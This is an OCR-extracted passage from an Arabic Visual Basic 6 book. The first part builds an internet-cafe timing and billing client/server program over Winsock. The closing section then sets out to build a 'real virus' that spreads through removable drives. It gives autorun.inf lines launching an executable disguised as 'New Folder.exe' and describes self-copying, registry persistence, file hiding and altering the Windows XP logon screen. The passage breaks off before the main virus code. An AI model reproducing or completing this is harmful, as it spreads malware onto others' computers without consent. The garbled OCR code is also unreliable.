

**- غیر الخاصیة Caption للاداة 1Commandالى "خروج" . - غیر الخاصیة Text للاداة 2Text والاداة 1Text الى "00"**



**- غیر الخاصیة Interval للاداة 1Timer الى القیمة.** 



```
Text1 = Str (Val (Text2) \pi 2) \epsilon " Y.R"
```
End Sub

1- الاوامر الاول والثاني هي خاصة بالاداة ActiveSkin وهي اداة تقوم بتغيير شكل النافذة من الشكل التقليدي الى اشكال مزخرفة ، ولكني لم اتطرق الى الاداة في الفصل الخاص بوضع الادوات على النافذة لكي لا اشتت القارئ فهو موضوع مستقلٍّ ، عموما يمكنك الاستغَّاء عن الامرين الاولِّ والثاني . ولكن اذا قررتً كتابة السطرين المذكورين علّيك اولا اضافة الاداة من خلال الضغط على الزر الايمن فوق قائمة الادوات ثم قم باختيار Componets بعدها سيظهر لك مربع حوار الادوات الا انك لن تجد الاداة ضمن العناصر الموجودة **في مربع الحوار لذا علیك الضغط على Brows ثم الذھاب من خلال مربع حوار الاستعراض الى المجلد**

**حدث المؤقت** 

 $\overline{a}$ 

**حدث الضغط على زر الخروج** 

```
المرفق مع الكتاب والخاص ببرنامج مقھى الانترنت ستجد الاداة مرفقة مع البرنامج اضغط علیھا ثم اضغط
                      OK وھنا ستظھر الاداة على شریط الادوات ویمكنك اضافتھا الى الفورم بسھولة . 
                  -2 الامر الاول یقوم باحتساب الدقیقة الاولى داخل الاداة 2Text بمجرد بدأ الاستخدام . 
                      -3 الامر الثالث یقوم باحتساب المبلغ المستحق باعتبار ان الدقیقة تساوي ریالین .
```

```
Timer1 Timer()
```

```
" احتساب الوقت ()Private Sub Timer1 Timer
Scnds = Scnds + 1If Scnds = 60 Then
  Text2 = Val(Text2) + 1Text1 = Str(Val(Text2) * 2) & " Y.R"
  Sends = 0End If
End Sub
```
**-1 الامر الاول یقوم بزیادة قیمة المتغیرScnds بمقدار واحد كل ثانیة .**  2- الامر الثاني يقوم بفحص قيمة المتغير ان كان يساوي 60 فهذا يعني ان الوقت المنقضى يساوي دقيقة **واحدة وباتالي یتم تنفیذ الاوامر التالیة للشرط.**  3- الامر الثالث يقوم بزيادة الرقم الموجود داخل الاداة Text2 بمقدار واحد (الاداة الخاصة بعرض الوقت) **-4 الامر الرابع یقوم باحتساب المبلغ المستحق على الوقت المنقضي باعتبار ان الدقیقة بریالین .**  5 ـــ الامر الخامس يقوم باعادة قيمة المتغير Scnds الى الصفر لان قيمة المتغير يجب ان لا تزيد عن 60  $\sim$ **ثانیة .** 

```
Command1 Click()
```
Private Sub Command1 Click()

'اغلاق الشاشة Form1.Show ا اعلام المزود بان المستخدم قد اغلق الشاشة "Formi.Winsock2.SendData "Closed" Unload Me العداد Unload Me

End Sub

**-1 الامر الاول یقوم باظھار النافذة الاولى وھي طبعا ملئ الشاشة ممایعني ان الكمبیوتر سیتم حجب استخدامة بمجرد ظھور النافذة . -2 الامر الثاني یقوم بارسال تنبیھ الى برنامج الخادم یعلمھ بان المستخدم قد انتھى من الاستخدام . -3 الامر الثالث یقوم باخفاء النافذة الثانیة الخاصة بالحساب .**  وبھذا یكون برنامج العمیل قد اكتمل



- **-5 الاداة 1Tm ھي الاداة Text وستستخدم لعرض الوقت المنقضي .**
- **-6 الاداة 1Cst ھي الاداة Text وستستخدم لعرض المبلغ المحتسب .**
- **-7 الاداة 1Timer ستستخدم للتحقق من استمرار الاتصال مع الاجھزة.**
- **-8الاداة 1Timer ستستخدم لاحتساب الوقت المنقضي والمبلغ المحتسب.**
- **غیر الخاصیة Intervalللاداة الى القیمة 1000 والخاصیة Enabled الى FALSE. -9 الاداة 1VBSkinner تستخدم لتجمیل شكل النافذة . (مرفقة مع ملف البرنامج) .**

**كتابة الشفرة** 

**تعریف المتغیرات العامة** 

Dim sonds As Integer '

**المتغیر scnds سیستخدم لاحتساب الوقت المنقضي** 

Form Load

**حدث تحمیل النافذة** 

Private Sub Form Load() Skin1.LoadSkin App.Path & "\GALAXY.SKN" حدمة لتغيير شكل النافذة الي البني Skin1.ApplySkin Me.hWnd يمكن حملف الأمرين السابقين في حال تصببا في خطأ'  بواسطة اسم الجهاز ورقم المغفف Sendi.Connect "pc2", 6000 ة الاستقبال تراقب المنفذ رقم (٥٠١ ـ6001 = Get1.LocalPort ا المراقبة تحسبا لاي طلب اتصال من الجهاز الاخر Get1.Listen End Sub 

**-1 الامرین الاول والثاني ھما خاصین بالاداة 1 VBskinner الخاصة بتغییر شكل النافذة .**  3- الامر الثالث يقوم بارسال طلب الى الجهاز العميل لانشاء الاتصال من خلال ارسال اسم الجهاز ورقم المنفذ و بالطبع سيقوم العميل بالرد على الطلب بالموافقة . كما سبق التوضيح في القسم الخاص ببرنامج العميل. 4- الامر الرابع يقوم اداة الاستقبال برقم منفذ الجهاز 6001 الذي سيصل اليه طلب الاتصال من الجهاز العميل **-5 الامر الخامس لبدا المراقبة .** 

Send1 Connect

**حدث تبلیغ العمیل بنجاح الاتصال** 

فند فجاح الاتصال مع العميل Private Sub Send1 Connect() صة بينا قد اجرت اتصالا ناجحا معه "Send1.SendData "start" End Sub

Get1 ConnectionRequest

**حدث وصول طلب اجراء الاتصال من العمیل** 

 Get1.Close " الايعاز للاداة بقبول الاتصال مع العميل Get1.Accept requestID End Sub 

> **-1 الامر الاول یقوم لاغلاق أي اتصال سابق للاداة لتلافي الاخطاء. -2 الامر الثاني لقبول اجراء الاتصال مع العمیل.**

Timer2 Timer

**حدث المؤقت الخاص باحتساب الوقت** 

```
 

scnds = sends + 1If sends = 60 Then
   sends = 0If Opn1 = True Then
        Tm1 = Val(Tm1) + 1Cst1 = Val(Cst1) + 2End If
End If
End Sub
```
**-1 الامر یقوم بزیادة قیمة المتغیر scnds بمقدار واحد كل ثانیة .**  2- الامر الثاني يفحص قيمة المتغير  $_{\rm scnds}$  اذا وصل الى القيمة 60 هذا يعني انقضاء دقيقة جديدة من 2-**الوقت مما یترتب علیھ تنفیذ الاوامر التالیة للشرط . -3 یقوم بتصفیر المتغیر كل 60 ثانیة -4 التاكد ان زر الفتح مضغوط وان ھناك استخدام للجھاز العمیل بالفعل . -5 یقوم بزیادة قیمة الاداة 1Tm الخاصة بعرض الوقت المنقضي (بالدقائق). بمقدار واحد . -6 الامر یقوم بزیادة قیمة الاداة 1Cst الخاصة بعرض المبلغ المستحق على الوقت المنقضي (باعتبار ریالین لكل دقیقة-بالطبع یمكنك تغییر ذلك بحسب ماترید ). (مع العلم بان ھذا المؤقت سیكون موقفا حتى یتم تشغیلھ عند الضغط على زر الفتح)** 

Opni Click

**حدث الضغط على زر الفتح** 

```
 
Private Sub Opn1 Click()
Tm1 = "00"اتصفع العدادات الخاصة بالعميل "Csti = "00"

أتشغيل العداد True التسفيل
End Sub
```

```
-2-1 الامرین الاول والثاني لتصفیر الوقت و المبلغ مع بدا استخدام الجھاز 
                    -3 الامر الثالث لارسال الاذن بفتح الشاشة امام المستخدم. 
-4 الامر الرابع یقوم بتشغیل المؤقت 2Timer الخاص باحتساب الوقت والمبلغ.
```

```
Close1 Click()
```
**حدث الضغط على زر الاغلاق** 

```
Private Sub Close1 Click()
. اجل افلاق الشاشة على المستخدم "Send1.SendData "close"
Timer2.Enabled = False العداد = 1
scnds = 0End Sub
```
**-1 الامر الاول یقوم بارسال امر الى العمیل باغلاق الشاشة على المستخدم . -2الامر الثاني یقوم بایقاف المؤقت الخاص باحتساب الوقت والمبلغ. -3الامر الثالث لتصفیر المتغیر Scnds .** 

Timer1 Timer()

**المؤقت الخاص بتفقد استمرار الاتصال بین الخادم والعمیل** 

عدم انقطاع الأتصال مع العميل في أي <del>ل</del>ظة Private Sub Timer1 Timer() 'On Error Resume Next لصال مقطوع مع العميل If Get1.State <> 2 And Get1.State <> 7 Then Get1.Close لم ( t × + قسيا الأعادة طلب الأتصال من العميل Get1.LocalPort = 6001 <sup>ا</sup> الأنعاز للادة بندا المراقبة Get1.Listen End If

End Sub

1- الامر الاول يقوم بتفقد قيمة الخاصية State لاداة الاستقبال حيث ان القيم 2 و 7 تعني ان الاتصال يتم بشكل طبيعي ماعدي ذلك يعني وجود خلل في الاتصال مما يستدعي اعادة ترقب منفذ الجهاز لانتظار محاولة العميل **طلب الاتصال بالخادم. -2 الامر الثاني یغلق أي اتصال سابق للاداة. -3الامر الثالث یعلم اداة الاستقبال بالمنفذ الذي سیصل منھ طلب الاتصال. -4 الامر الرابع لبدا المراقبة فعلیا للمنفذ. حدث وصول البیانات من العمیل**  Get1 DataArrival **ھناك ثلاث حالات سیصل فیھا بیانات مرسلة من العمیل وھي :**  ـ. عندما تقوم اداة الارسال (الخاصة بالعميل) باجراءاتصال ناجح مع الخادم سترسل له اشارة بذلك و هي الكلمة ''start'' لكي يقوم الخادم بدور ه بإيعاز الامر الى اداة الارسال الخاصة به لطلب اجراء الاتصال مع العميل. **- الحالة الثانیة ھي عندما یطلب العمیل الاذن لھ بفتح الشاشة للمستخدم من خلال ارسال الكلمة "GetOpen" - الحالة الثالثة عندما یبلغنا العمیل بان المستخدم قام باغلاق الشاشة وانھى استخدامھ للكمبیوتر . من خلال ارسال الكلمة "Closed ". لحظ الشفرة التالیة :**  Private Sub Get1 DataArrival(ByVal bytesTotal As Long) العميل بال البيانات ووضعها في متغير من نوع نص Get<mark>1.G</mark>etData d, vbString تقوم بفحص العبارة المرسلة من جهاز العميل لنحدد الأجراء المناسب' | 'العميل يرسل -لطلب فتح الشاشة للمستخدم If d = "GetOpen" Then<br>لما يطلب الحصول على الخد*مة* مل ترين السماح له بنالك") If MsgBox  $Opn1.Va1ue = True$ أاستدعاء اجراء الضغط على مفتاح الفتح Opni Click Opn End If بل يعلمنا بان المستخدم قد افلق الشاشة ElseIf d = "Closed" Then  $Close1 = True$ <sup>ا</sup>استدعاءَ اجراءَ الضغط على مفتاح الاغلاق Close1\_Click يل بان اداءَ الارسال الخاصة به اتصلت بنا ElseIf d <sup>=</sup> "start" Then Send1.Close نال بطلب الاتصال مع الجهاز العميل Sendi.Connect "pc2", 6000 End If End Sub

**-1 الامر الاول یقوم باستقبال البیانات التي وصلت من العمیل وتخزینھا في المتغیر d .** 

**-2 الامر الثاني یقوم بفحص المتغیر d فاذا كان یحتوي على القیمة "GetOpen "فھذا یعني ان العمیل یطلب الاذن بفتح الشاشة وفي ھذه الحالة یقوم البرنامج بتنفیذ الاوامر التالیة.** 

**-3 اظھار رسالة تعلم مدیر برنامج الخادم بان العمیل یطلب الاذن بفتح الشاشة للمستخدم .** 

5-4- في حال الضغط على زر ''نعم'' الخاص بالرسالة يتم استدعاء الاجراء الخاص بزر الفتح و هو الزر الذي **یرسل الاشارة الى العمیل بفتح الشاشة . كما یقوم ببدا احتساب الوقت والمبلغ.** 

7- الامر السابع يقوم بفحص المتغير d ان كان يحمل القيمة ''close'' فهذا يعني ان العميل يبلغنا بان **المستخدم اغلق الشاشة وفي ھذه الحالة یتم تنفیذ الاوامر التالیة.** 

9-8- استدعاء الاجراء الخاص بالضغط على زر الاغلاق الذي يقوم بايقاف المؤقت الخاص باحتساب الوقت **والمبلغ.** 

11- في الحالة الاخير ة والتي لا تتم الا عند ارسال العميل للكلمة ''start'' التي تعني نجاح العميل في اجراء **الاتصال (راجع الشرح اعلاه) فھذا یقتضي تنفیذ الاوامر التالیة.** 

**-12 اغلاق أي اتصال سابق لاداة الارسال.** 

**-13 ارسال الطلب الى الجھاز العمیل باجراء الاتصال معھ على اسم الجھاز ورقم المنفذ.** 

وقد تتسائل الم يتم ارسال الطلب الى العميل من خلال اداة الارسال لاجراء الاتصال سابقا عند الحدث الخاص **بتحمیل النافذة ؟** 

بالطبع وكان ذلك كافيا تماما لكن اعادة الطلب الى العميل لن يتم الا في حالة انقطاع الاتصال لاي سبب في هذه **الحالة سیقوم العمیل باعادة طلب الاتصال مع الخادم . فیرد الخادم بالموافقة** 

 **(راجع شرح الحدث ConnectionRequest\_1Get (. ثم یقوم العمیل بارسال الاشارة الى الخادم بان الموافقة وصلتھ وان اعادة الاتصال تمت بین الطرفین .** 

**ولكن على اساس ان الخادم یعمل كمتلقي للبیانات فقط والعمیل كمرسل للبیانات فقط لذا یستوجب على الخادم** ان يامر اداة الارسال الخاصة به ان تطلب الاتصال مع العميل فيرد العميل بالموافقة وفي هذه الحال يكون كلا **الطرفین قادرا على الارسال و الاستقبال في نفس الوقت.** 

**وبھذا ینتھي الجزء الخاص ببرنامج مقھى الانترنت .** 

**رابعا: برنامـــج الفیروس** 

**مقدمة** 

**اولا : ماھو الفیروس ؟**  هو عبارة عن برنامج يعمل في الخفاء ويعمل على الانتقال بين الاجهزة والانتشار بشكل سريع و يحمل عدة **خصائص اھمھا : -1التكاثر التلقائي -3 الانتقال التلقائي بین الأجھزة** 4- القيام بإجراءات داخل الكمبيوتر غير مسموح بها من قبل المستخدم و غالبا ما تكون اجراءات تخريبية. في هذا الجزء من الكتاب سنقوم بتصميم فيروس حقيقي له كل الخصائص التي ذكر ناها ، حيث سنتعلم كيف **یمكن ان نصیب الجھاز المستھدف بالفیروس دون ان یشعر المستخدم ، وكیف سیقوم الفایروس بالانتشار بین** الاجهزة الاخر ي عن طريق الوسائط القابلة للازالة (الفلاش او الفلوبي) وهذا طبعا هو الجزء الاهم من **الموضوع . ولكن لیس بالضرورة ان ھدف الفیروس ھو التخریب فالاعمال التخریبیة لیست بالصعبة فلیس اسھل من ان** تقوم بحذف احد ملفات الويندوز الضرورية لتشغيل النظام ليتوقف النظام عن العمل . كما ان هناك دوال جاهزة **تقوم بوظائف المشاكسة مثل فتح السي دي روم ،او اخفاء الفارة ،وایقاف لوحة المفاتیح ، وغیرھا.** 

**اما الوظائف الاكثر جدیة مثل اخفاء خیارات المجلد ، او ایقاف عمل مدیر المھام وھي الاكثر استخداما بین مصممي الفیروسات فھي ایضا متاحة للجمیع في الانترنت ، لكني اثرت عدم التطرق الیھا لیس لاني معارض** لـها بـالطبـع فـهي امكانيـة عاليـة ترفـع من مستوى المبرمج، لكني آثرت ان يكون هنـاك هدف موضوعي لانشـاء **الفیروس ولو كان صغیرا بدلا من مجرد التسلیة .** 

**الھدف من الفایروس ھو ھدف دعائي حیث سیقوم الفایروس بتغییر شاشة الدخول الترحیبیة الخاصة بوندوز** اكس ب*ى* والتى تظهر اسماء المستخدمين . دون ان يعلم المستخدم كيف ومتى ومن اين حصل هذا التغيير . وقبل ان نبدا بشرح تصميم البرنـامج احب ان انوه انك قد تفاجأ من ان تصميم الفايروس ليس بالصعوبـة التي يتخيلها البعض وقد يكون الاقل من حيث حجم الاكواد المستخدمة في إنشائه ، الا انها اكواد احترافية وفاعلة **للغایة .** 

**یتكون الفایروس من ثلاثة قطع او ملفات سنقوم بانشاء ملفین ، اما الثالث فھو مرفق مع الفایروس "وسنستعیره" جاھزا .** 





لا بد انك قد لاحظت عند ادراجك سي دي الى سواقة الكمبيوتر غالبا ما يقوم السي دي بالفتح تلقائيا واظهار شاشة افتتاحية للسي دي . او عندما تقوم بالنقر المزدوج على السي دي يتم تشغيل الشاشة الافتتاحية للقرص **والتي تكون عادة عبارة عن برنامج تنفیذي .** 

ما هو السبب في ذلك ؟ السبب هو ان الويندوز وعند ما يقوم المستخدم بفتح اي قرص سواء كان قرصا ثابتا او قابل للازالة فان النظام يبحث عن الملف autorun.inf داخل القرص وفي حال وجوده يقوم بقراءة محتوياته

**وھي عبارة عن مجموعة اسطر تدل الویندوز على البرنامج التنفیذي المرتبط بالقرص ، والذي ھو من** المفترض شاشة استعراضية للقرص لكي يقوم بالعمل تلقائيا بمجرد فتح القرص . وهذا يفسر انك اذا نقرت نقرا مزدوجا على السي دي الموجود في السواقة يظهر لك شاشة فلاشية ۖ ترحيبية بدلا من ان يفتح القرص **لتشاھد الملفات والمجلدات الموجودة بداخلھ.(طبعا لیس في كل الحالات ولكن فقط السیدیھات التي لدیھا تلك الشاشات الترحیبیة).** 

**وھذه ھي الثغرة القاتلة التي استغلت أسوء استغلال حیث استخدمت ھذه الخاصیة من قبل مصممي الفیروسات لإصابة الأجھزة بالفیروسات تلقائیا دون إذن او علم المستخدم.** 

**فبدلا من ان تكون الاسطر الموجودة داخل الملف inf.autorun دالة على البرنامج الذي یحوي الشاشة الترحیبیة للقرص ، یتم كتابة اسطر بدیلة تدل على برنامج تخریبي مجاور للملفinf.autorun وبمجرد نقر** المستخدم على القرص لفتحه يقوم الويندوز ببراءة شديدة بفتح الفيروس الذي يقوم بنسخ نفسه الى القرص **الصلب ثم تسجیل نفسھ في الرجستري لكي یعمل تلقائیا مع كل بدا تشغیل.** 

**انشاء الملف inf.autorun.** 

**باستخدام المفكرة اكتب الاسطر التالیة :** 

 **shell\autoplay\command = جدید مجلد.exe ]autorun[ shell\open\default=1 shell\explore\command =جدید مجلد.exe shell\open\command = جدید مجلد.exe exe.مجلد جدید =open**

**او انسخھا الى الملف ثم احفظ الملف باسم inf.autorun .** 

**كما یمكنك الاختصار بان تستعیر الملف inf.autorun المرفق مع البرنامج .** 

**-2 الملف الثاني EXE.MAXLOGONUI** 

Maxlogonui.exe Windows Logon UI Microsoft Corporation

**وھو عبارة عن برنامج تنفیذي یحمل بداخلھ الشعار الذي نرید ان نضعھ في الشاشة الترحیبیة الخاصھ بویندوز اكس بي .** 

**یمكنك استعارة البرنامج EXE.MAXLOGONUI المرفق مع البرنامج وھو یحمل الشعار الخاص بي .**  اما ان اردت صنع الشعار الخاص بك فهنا أحيلك على برنامج اسمه Changer Xp و هو الذي استخدمته **لتكوین الشعار حیث سیقوم البرنامج بوضع ملف اسمھ EXE.CXUIHOST داخل مجلد 32system. یحمل الشعار الذي اخترتھ .** 

**-3 الملف الثالث مجلدجدیدexe.** 



و هو الملف الرئيسي او الفيروس الذي سيقوم اولا بنسخ نفسه ونسخ الملفين المرافقين له الى النظام ،ثم يقوم **بتغییر شاشة تسجیل الدخول الى ویندوز الى الشاشة الخاصة بھ، ثم یسجل نفسھ في الرجستري لكي یعمل تلقائیا مع كل بدا تشغیل للویندوز .** 

و بعد ان يبدأ بالعمل من داخل الكمبيوتر يقوم بمراقبة أي تركيب لقرص خارجي مثل الفلاش او القرص المرن للكمبيوتر وفي حالة حدوث ذلك يقوم بنسخ نفسه والملفات المرفقة معه تلقائيا من الكمبيوتر الى القرص **الخارجي وذلك لضمان انتشاره الى الاجھزة الاخرى.** 

**وھو ما سنقوم بشرحھ خطوه خطوة ، اما استخدام اسم ورمز مجلدجدید فھو للتمویھ لیس الا .** 

**الدوال المستخدمة في برنامج الفیروس :** 

**دوال API:** 

**كما سبق التوضیح فان دوال واجھة التطبیقات API ھي دوال خارجیة لیست ضمن دوال فیجوال بیسك بل** خاصة بنظام التشغيل الا انه يمكننا الاستعانه بها في فيجوال بيسك ولكن يجب تعريفها اولا قبل ان نتمكن من **استدعائھا. والدوال التي سنستخدمھا في برنامجنا ھي كالتالي .** 

**دالة الارتباط الحیوي ShellExecute** 

**ھي دالة تستخدم للارتباط مع التطبیقات الاخرى وھي مشابھة للدالة Shell الا ان الاخیرة ھي دالة تابعة للفیجوال بیسك بینما الدالة ShellExecute ھي دالة خاصة بواجھة التطبیقات البرمجیة API .** 

## **دالة توصیف الاقراص GetDriveType**

هي دالة تستخدم لمعرفة نوع القرص حيث يتم ارسال اسم احد الاقراص الى الدالة كمعامل فتقوم الدالة باعادة نوع القرص ان كان قرصا محليا او سي دي روم او قرص قابل للنقل (فلاش \_ قرص مرن).

**ھذه الدالة سنستخدمھا لمعرفة مسار مجلد النظام ویندوز .** 

**دالة تغییر خصائص الملفات SetAttr** 

هذه الدالة تستخدم لتغيير خصائص الملفات مثل ( للقراءة فقط ــ مخفى ــارشيف ــملف نظام )

### **دالة فتح وانشاء الملفات Open**

**تستخدم الدالة لفتح الملفات من الانواع المختلفة لغرض الكتابة الیھا Output او القراءة منھا Input والصیغة المستخدمة في كتابة الدالة ھي كالتالي :** 

 **#1 As الغرض من فتح الملف For" مسار الملف" Open**

**مثال :** 

### **Open ("C:\logon.txt") For Output As 1**

 **" االله اكبر"#1, Print**

**Close #1** 

وفي المثال السابق قمنا بانشاء الملف Logon.txt في القرص سي ، ثم كتبنا العبارة ''الله اكبر'' داخل الملف

**الدالة Environ** 

